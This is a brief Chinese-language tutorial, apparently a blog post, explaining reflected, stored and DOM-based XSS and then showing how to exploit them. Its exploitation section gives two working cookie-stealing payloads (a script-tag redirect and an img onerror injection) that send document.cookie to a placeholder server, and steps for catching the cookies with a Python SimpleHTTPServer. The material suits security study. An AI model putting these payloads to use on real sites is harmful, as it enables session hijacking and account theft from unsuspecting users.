xss 利用方式
漏洞原理
HTML是一种超文本标记语言,通过将一些字符特殊地对待来区别文本和标记,例如,小于符号(<)被看作是HTML标签的开始,<title>与</title>之间的字符是页面的标题等等。当动态页面中插入的内容含有这些特殊字符(如<)时,用户浏览器会将其误认为是插入了HTML标签,当这些HTML标签引入了一段JavaScript脚本时,这些脚本程序就将会在用户浏览器中执行。所以,当这些特殊字符不能被动态页面检查或检查出现失误时,就将会产生XSS漏洞,见于服务端将用户输入不加过滤直接返回到客户端,产生反射型xss攻击,存储型xss,例如留言板,将用户输入存储进数据库,当有用户查看留言,触发存储型xss。
xss 分为 反射型xss,存储型xss,DOM型xss
反射型xss,不经过数据库存储,非持久性xss,服务端直接返回到客户端,利用方式,通过构造恶意链接,当用户点击链接,就触发了xss。
存储型xss,一般出现在网站留言、评论、博客日志等交互处,恶意脚本存储到客户端或者服务端的数据库中,持久性xss。
DOM型xss,DOM :文档对象模型,客户端脚本处理逻辑导致的安全问题。
XSS利用方式:
1. 需要一个xss平台来收集cookie
2. 对于反射型xss可构造链接,当用户点击时,用户cookie被发送到xss平台
3. 窃取用户cooike之后加以利用
可以基于xss平台进行利用
以下以自己搭建平台利用为例:将cookie拼接到url后作为参数,请求搭建的简单平台测试
利用python2 自带SimpleHTTPServer,监听端口,查看get请求,得到cookie

运行HTTP 服务
py -2 -m SimpleHTTPServer 8080


script 标签:
<script>window.location.href='http://服务器地址/?cookie='+document.cookie</script>
请求html


查看服务端响应,得到cookie

img标签:
<img src=x onerror = document.body.appendChild(document.createElement('img')).setAttribute('src','http://服务器地址/?='+document.cookie); >
请求html

查看服务端响应,得到cookie

延申: X-XSS-Protection : xss保护,当服务端请求头带有X-XSS-Protection: 1 时,浏览器开启xss 保护机制。



